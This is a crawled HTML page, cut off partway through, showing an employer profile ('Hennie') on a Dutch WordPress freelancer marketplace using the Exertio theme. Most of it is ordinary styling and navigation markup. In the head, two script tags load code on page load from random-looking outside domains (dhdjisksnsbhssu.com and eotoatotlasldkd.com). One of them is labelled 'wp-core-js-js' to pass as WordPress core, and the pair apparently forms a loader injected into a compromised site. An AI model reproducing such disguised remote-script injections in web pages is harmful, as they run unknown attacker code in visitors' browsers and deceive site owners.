

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://advertentieplaats.com/employer/hennie/
body_size: 12267
content:
<!doctype html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
	
	<title>Hennie &#8211; Advertentieplaats.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Advertentieplaats.com &raquo; feed" href="http://advertentieplaats.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Advertentieplaats.com &raquo; reacties feed" href="http://advertentieplaats.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://advertentieplaats.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fadvertentieplaats.com%2Femployer%2Fhennie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://advertentieplaats.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fadvertentieplaats.com%2Femployer%2Fhennie%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://advertentieplaats.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='http://advertentieplaats.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://advertentieplaats.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sb-chat-style-css' href='http://advertentieplaats.com/wp-content/plugins/sb-chat/assets/css/sb-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dropzone-style-css' href='http://advertentieplaats.com/wp-content/plugins/sb-chat/lib/dropzone/dropzone.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-dropzone-style-css' href='http://advertentieplaats.com/wp-content/plugins/sb-chat/assets/css/custom-dropzone.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='http://advertentieplaats.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://advertentieplaats.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.3.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://advertentieplaats.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='exertio-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins:400,500,600&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smoke-style-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/smoke.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-checkbox-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/pretty-checkbox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='toastr-style-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/toastr.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='http://advertentieplaats.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='web-font-icons-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='richtext-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/richtext.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='protip-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/protip.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-popup-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/youtube-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exertio-sbmenu-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/sbmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exertio-style-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme_custom_css-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/custom_style.css?ver=6.9' type='text/css' media='all' />
<style id='theme_custom_css-inline-css' type='text/css'>

				h2,h1 { color:#242424 }
				.btn-theme,  .post-excerpt .wp-block-button .wp-block-button__link, .post-excerpt .wp-block-search__button, .post-excerpt .wp-block-file .wp-block-file__button, .post-password-form input[type='submit'], .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .jconfirm-buttons .btn-primary, .woocommerce .exertio-my-account  .woocommerce-MyAccount-content .button { border: 1px solid #fe696a; background-color: #fe696a; color: #FFF; }
				.btn-theme:hover, .post-excerpt .wp-block-button .wp-block-button__link:hover, .post-excerpt .wp-block-search__button:hover, .post-excerpt .wp-block-file .wp-block-file__button:hover, .post-password-form input[type='submit']:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .jconfirm-buttons .btn-primary:hover,.woocommerce .exertio-my-account .woocommerce-MyAccount-content .button:hover  {  background-color: #fe696a; box-shadow: 0 0.5rem 1.125rem -0.5rem rgba(254,105,106,0.9); color: #FFF !important; border: 1px solid #fe696a; }
				
				.btn-theme-secondary { border: 1px solid #000000; background-color: #000000; color: #FFF; }
				.btn-theme-secondary:hover { background-color: #000000; box-shadow: 0 0.5rem 1.125rem -0.5rem rgba(0,0,0,0.9); color: #FFF !important; border: 1px solid #000000; }
				
				
				a:hover, .fr-hero3-content span, .fr-latest-content-service span.reviews i, .fr-latest-details p span, .call-actionz .parallex-text h5, .agent-1 .card-body .username, .widget-inner-icon, .widget-inner-text .fa-star, .fr-client-sm p, .fr-latest-style ul li .fr-latest-profile i, .fr-latest-container span.readmore, .fr-browse-category .fr-browse-content ul li a.view-more, .fr-footer .fr-bottom p a, .fr-latest2-content-box .fr-latest2-price ul li p.info-in, .fr-top-contents .fr-top-details span.rating i, .fr-top-contents .fr-top-details p .style-6, .fr-h-star i, .fr-latest-jobs .owl-nav i, .project-list-2 .top-side .user-name a, .project-list-2 .bottom-side ul.features li i, .service-side .heading a, .exertio-services-box .exertio-service-desc span.rating i, .exertio-services-box .exertio-services-bottom .style-6, .exertio-services-list-2 .exertio-services-2-meta div.rating i, .exertio-services-list-2 .exertio-services-2-meta p a.author, .exertio-services-2-meta ul li span.style-6, .project-sidebar .heading a, .fr-employ-content .fr-employer-assets .btn-theme, .fr-btn-grid a, .fr3-product-price p i, .fr3-product-btn .btn, .fr3-job-detail .fr3-job-text p.price-tag, .fr3-job-detail .fr3-job-img p i, .fr-lance-content3 .fr-lance-price2 p, .fr-lance-content3 .fr-lance-detail-box .fr-lance-usr-details p i, .fr-hero-details-content .fr-hero-details-information .fr-hero-m-deails ul li:last-child i, .fr-expertise-product .fr-expertise-details span, .fr-m-products ul li p i, .fr-services2-box .fr-services2-sm-1 span, .fr-sign-bundle-content p span, .testimonial-section-fancy .details h4 + span, .fr-latest-content h3 a:hover, .fr-blog-f-details .fr-latest-style-detai ul li i, blockquote::after, .exertio-comms .comment-user .username a, .exertio-comms .comment-user .username, .sidebar .nav .nav-item.active > .nav-link i, .sidebar .nav .nav-item.active > .nav-link .menu-title, .sidebar .nav .nav-item.active > .nav-link .menu-arrow, .sidebar .nav:not(.sub-menu) > .nav-item:hover > .nav-link, .most-viewed-widget .main-price, .footer a, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-item.wallet-contanier h4, .pro-box .pro-meta-box .pro-meta-price span  { color:#fe696a }
				
				.sb-header .sb-menu li:not(:last-child) a:hover, .sb-header .sb-menu li:not(:last-child) a:focus, .sb-header .sb-menu li:not(:last-child) a:active, .fr-latest-content-service p a:hover, .fr-browse-category .fr-browse-content ul li a:hover, .fr-footer .fr-footer-content ul li a:hover, .fr-right-detail-box .fr-right-detail-content .fr-right-details2 h3:hover, .fr-right-detail-box .fr-right-detail-content .fr-right-details2 h3:hover, .blog-sidebar .widget ul li a:hover, .woocommerce .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a { color:#fe696a }
				
				.sb-menu ul ul li > a::before, .exertio-loader .exertio-dot, .exertio-loader .exertio-dots span { background: #fe696a; }
				
				.select2-container--default .select2-results__option--highlighted[data-selected], .select2-container--default .select2-results__option--highlighted[aria-selected], .fr-hero2-video i, .exertio-pricing-2-main .exertio-pricing-price, .services-filter-2 .services-grid-icon.active, .services-filter-2 .services-list-icon.active, .fl-navigation li.active, .project-sidebar .range-slider .irs--round .irs-from, .project-sidebar .range-slider .irs--round .irs-to, .project-sidebar .range-slider .irs--round .irs-single, .project-sidebar .range-slider .irs--round .irs-bar,.fr-employ-content .fr-employer-assets .btn-theme:hover, .fr-services2-h-style h3::before, .fr-latest-t-content .fr-latest-t-box a:hover, .tagcloud a.tag-cloud-link:hover, .wp-block-tag-cloud .tag-cloud-link:hover, .page-links .current .no, .nav-pills .nav-link.active, .nav-pills .show > .nav-link, .deposit-box .depoist-header .icon, .deposit-footer button, .review-modal .modal-header { color:#FFF; background-color: #fe696a; }
				
				.fr-footer .fr-footer-icons ul li a i:hover, .fr-latest-pagination .pagination .page-item.active .page-link, .fr-latest-pagination .page-link:hover, .fl-search-blog .input-group .input-group-append .blog-search-btn, .card-body .pretty.p-switch input:checked ~ .state.p-info::before, .fr-sign-form label.radio input:checked + span, .user-selection-modal label.radio input:checked + span { background-color: #fe696a !important; border-color: #fe696a; }
				
				.fr-hero2-form .style-bind, .fr-hero2-video a, .fl-navigation li.active, .project-sidebar .range-slider .irs--round .irs-handle, .fr-employ-content .fr-employer-assets .btn-theme, .fr3-product-btn .btn, .slider-box .flexslider.fr-slick-thumb .flex-active-slide, .fr-plan-basics-2 .fr-plan-content button, .heading-dots .h-dot.line-dot, .heading-dots .h-dot, .post-excerpt .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color), .pretty input:checked ~ .state.p-success-o label::before, .pretty.p-toggle .state.p-success-o label::before, .additional-fields-container .pretty.p-switch input:checked ~ .state.p-primary::before, .additional-fields-container .irs--round .irs-handle, .review-modal .button_reward .pretty.p-switch input:checked ~ .state.p-info::before  { border-color:#fe696a;}
				
				.pretty input:checked ~ .state.p-warning label::after, .pretty.p-toggle .state.p-warning label::after, .pretty.p-default:not(.p-fill) input:checked ~ .state.p-success-o label::after, .additional-fields-container .pretty input:checked ~ .state.p-primary label::after, .additional-fields-container .pretty input:checked ~ .state.p-primary label::after, .additional-fields-container .irs--round .irs-bar, .additional-fields-container .irs--round .irs-from, .additional-fields-container .irs--round .irs-to, .review-modal .button_reward  .pretty.p-switch.p-fill input:checked ~ .state.p-info::before { background-color: #fe696a !important;}
				
				.project-sidebar .range-slider .irs--round .irs-from::before, .project-sidebar .range-slider .irs--round .irs-to::before, .fr-m-contents, .additional-fields-container .irs--round .irs-to::before, .additional-fields-container .irs--round .irs-from::before  { border-top-color:#fe696a;}
			
/*# sourceURL=theme_custom_css-inline-css */
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1700567747" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1700567747" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1700567747" /></noscript><script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1770055024" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http://advertentieplaats.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1770055024" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://advertentieplaats.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://advertentieplaats.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.3.3" />
<link rel="canonical" href="http://advertentieplaats.com/employer/hennie/" />
<link rel='shortlink' href='http://advertentieplaats.com/?p=2751' />
<meta name="generator" content="Redux 4.4.9" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="exertio_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:Poppins;line-height:24px;font-weight:normal;font-style:normal;color:#242424;font-size:16px;}h1{font-family:Poppins;line-height:54px;font-weight:500;font-style:normal;color:#000000;font-size:34px;}h2{font-family:Poppins;line-height:42px;font-weight:500;font-style:normal;color:#000000;font-size:30px;}h3{font-family:Poppins;line-height:36px;font-weight:500;font-style:normal;color:#000000;font-size:26px;}h4{font-family:Poppins;line-height:27px;font-weight:500;font-style:normal;color:#000000;font-size:20px;}h5{font-family:Poppins;line-height:24px;font-weight:500;font-style:normal;color:#000000;font-size:18px;}h6{font-family:Poppins;line-height:21px;font-weight:500;font-style:normal;color:#000000;font-size:14px;}p{font-family:Poppins;line-height:30px;font-weight:normal;font-style:normal;color:#777777;font-size:16px;}</style></head>
<body class="wp-singular employer-template-default single single-employer postid-2751 wp-theme-exertio theme-exertio woocommerce-no-js elementor-default elementor-kit-10">
<div class="loader-outer">
	<div class="loading-inner">
		<div class="loading-inner-meta">
			<div> </div>
			<div></div>
		</div>
	</div>
</div>
    <!-- Header -->
    <div class="fr-menu sb-header header-shadow ">
      <div class="container">
        <!-- sb header -->
        <div class="sb-header-container">
          <!--Logo-->
          <div class="logo" data-mobile-logo="http://advertentieplaats.com/wp-content/uploads/2021/01/exertion-logo.svg" data-sticky-logo="http://advertentieplaats.com/wp-content/uploads/2021/01/exertion-logo.svg"> <a href="http://advertentieplaats.com/"><img src="http://advertentieplaats.com/wp-content/uploads/2021/01/exertion-logo.svg" alt=""/></a> </div>
          <!-- Burger menu -->
          <div class="burger-menu">
            <div class="line-menu line-half first-line"></div>
            <div class="line-menu"></div>
            <div class="line-menu line-half last-line"></div>
          </div>

          <!--Navigation menu-->
          <nav class="sb-menu menu-caret submenu-top-border submenu-scale">
            <ul>
                <li class=""><a  href="http://advertentieplaats.com/">Home  </a></li><li class=""><a  href="http://advertentieplaats.com/the-process/">Hoe werkt het?  </a></li><li class=""><a  href="http://advertentieplaats.com/services-search/">Aangeboden  </a></li><li class=""><a  href="https://advertentieplaats.com/project-search/">Gezocht  </a></li><li class=""><a  href="http://advertentieplaats.com/freelancer-search/">Freelancers  </a></li><li class=""><a  href="http://advertentieplaats.com/contact-us/">Contact  </a></li>                                                    <li class="fr-list">
                                                    <a href="http://advertentieplaats.com/register/" class="btn-theme-secondary style-1"> Registeren </a>
                                                        <a href="http://advertentieplaats.com/login/" class="btn btn-theme">Inloggen</a>
                                                </li>
                                </ul>
          </nav>
        </div>
      </div>
    </div>	<section class="fr-hero-theme" style='background-image:url(http://advertentieplaats.com/wp-content/uploads/2021/01/sz.png)' > </section>
	<section class="fr-expert">
	  <div class="container">
		<div class="row">
		  <div class="col-xl-4 col-xs-12 col-sm-12 col-md-12"> </div>
		  <div class="col-xl-8 col-lg-12 col-md-12 col-sm-12">
			<div class="row">
			  <div class="col-xl-8 col-lg-7 col-md-7 col-sm-7">
				<div class="fr-expert-details">
				  <h1></h1>
				  				</div>
			  </div>
			  <div class="col-xl-4 col-lg-5 col-md-5 col-sm-5 align-self-center">
				<div class="fr-expert-content">
												<a href="javascript:void(0)" class="btn btn-theme-secondary follow-employer" data-emp-id="2751">Click to Follow</a>
												</div>
			  </div>
			</div>
		  </div>
		</div>
	  </div>
	</section>
	<section class="fr-c-information padding-bottom-80 actionbar_space">
	  <div class="container">
		<div class="row">
		  <div class="col-lg-4 col-xl-4 col-md-12 col-xs-12 col-sm-12">
			<div class="fr-c-details">
			  <div class="fr-c-detail-box">
				<div class="fl-profile-img">
					<img src="https://marketplace.exertiowp.com/wp-content/themes/exertio/images/emp_default.jpg" alt="" class="img-fluid">				</div> 
				<p><i class="fa fa-check"></i>Hennie</p>
			  </div>
			  <div class="fr-c-followers">
				<ul>
				  <li>
					<div class="fr-c-more-details">
						<span>
							01						</span>
					  <p> Projects</p>
					</div>
				  </li>
